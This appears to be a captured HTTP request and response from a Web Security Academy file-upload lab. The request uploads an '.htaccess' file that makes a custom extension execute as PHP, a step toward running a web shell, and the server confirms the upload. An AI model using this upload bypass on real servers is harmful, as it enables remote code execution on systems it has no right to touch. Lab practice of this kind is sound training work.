 POST /my-account/avatar HTTP/1.1
Host: aca51fce1e373f34c0363e34009a00d9.web-security-academy.net
Cookie: session=UOkmBCrxjboq3naWAKa26H95uSfAr9ie
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------237303639211390590972897774
Content-Length: 508
Origin: https://aca51fce1e373f34c0363e34009a00d9.web-security-academy.net
Dnt: 1
Referer: https://aca51fce1e373f34c0363e34009a00d9.web-security-academy.net/my-account
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
-----------------------------237303639211390590972897774
Content-Disposition: form-data; name="avatar"; filename=".htaccess"
Content-Type: application/x-httpd-php
AddType application/x-httpd-php .salzek
-----------------------------237303639211390590972897774
Content-Disposition: form-data; name="user"
wiener
-----------------------------237303639211390590972897774
Content-Disposition: form-data; name="csrf"
plElTku9r6YO3eZa3wONS9On2MANajLM
-----------------------------237303639211390590972897774--
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Dec 2021 12:53:00 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10